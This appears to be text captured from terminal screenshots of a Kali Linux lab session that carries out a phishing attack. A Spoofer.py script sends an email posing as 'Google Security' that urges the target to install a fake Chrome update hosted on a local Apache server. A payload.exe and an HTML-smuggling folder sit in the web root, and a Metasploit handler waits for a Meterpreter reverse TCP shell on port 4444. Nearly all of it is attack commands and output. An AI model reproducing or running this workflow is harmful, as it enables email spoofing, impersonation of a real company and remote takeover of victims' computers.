 lab@kali: ~ 112x28
root@kali:/var/www/html# ls
chrome  Chrome.exe  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammingshoping@yahoo.com
Spoofed Email: info@secure-google.com
Spoofed Name: gooogle security
Write Message: Dear user, google support team has successfully released the latest version of GoogleChrome as it
 was subjected to CVE123400 Vulnerability. Please Click the link for more info: 172.20.10.9^c^CTraceback (most r
ecent call last):
  File "/var/www/html/Spoofer.py", line 38, in <module>
    message = input('Write Message: ')
KeyboardInterrupt
root@kali:/var/www/html# ^C
root@kali:/var/www/html# ^C
root@kali:/var/www/html# pytho3 Spoofer.py
bash: pytho3: command not found
root@kali:/var/www/html# pytho3 Spoofer.py
bash: pytho3: command not found
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammigshopig@yahoo.com
Spoofed Email: ifo@secure-google.com
Spoofed Name: Google Security
Write Message: <html><body><h3>Dear user, Google Security Team has successfully released the latest version of g
oogle chrome as it was subjected to CVE192023. <br>Please click the given link for more info <a href="172.20.10.
9/chrome/index.html">https://chrome.google.com/Latest/Version/Security/re634fsf432231</a></h2></body></html>
Email Subject: Google Chrome Security Update
lab@kali: ~ 91x28
step-2-2x.png
step-2-2x.webp
step-2-old-2x.png
step-2-old.png
step-2.png
step-2-smode-2x.png
step-2-smode.png
step-2.webp
step-3-2x.png
step-3-2x.webp
step-3.png
step-3.webp
root@kali:/var/www/html/chrome# leafpad index.html
^C
root@kali:/var/www/html/chrome# service apache2 start
root@kali:/var/www/html/chrome# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
        inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
        RX packets 1643  bytes 346163 (338.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1651  bytes 1275401 (1.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
lab@kali: ~ 207x23
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.20.10.9      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > exploit